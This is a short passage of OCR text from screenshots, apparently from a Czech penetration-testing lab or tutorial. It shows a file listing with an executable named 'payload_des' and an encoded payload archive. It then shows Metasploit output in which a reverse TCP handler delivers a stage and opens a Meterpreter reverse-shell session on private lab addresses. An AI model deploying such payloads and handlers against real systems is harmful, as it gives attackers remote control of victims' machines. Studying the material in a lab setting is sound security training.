 payload_des
Soubor Domů Sdílení Zobrazení
Tento počítač Plocha payload_des Prohledat: payload_des
Název Datum změny Typ Velikost
Rychlý přístup
payload_des 08.04.2017 2:38 Aplikace 2 948 kB
Plocha
Stažené soubory
Dokumenty
payload_
with_enc.
zip
[*] Started reverse TCP handler on 192.168.10.144:8675
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.10.163
[*] Meterpreter session 3 opened (192.168.10.144:8675 -> 192.168.10.163:50014) at 2017-04-08 05:44:05 +0200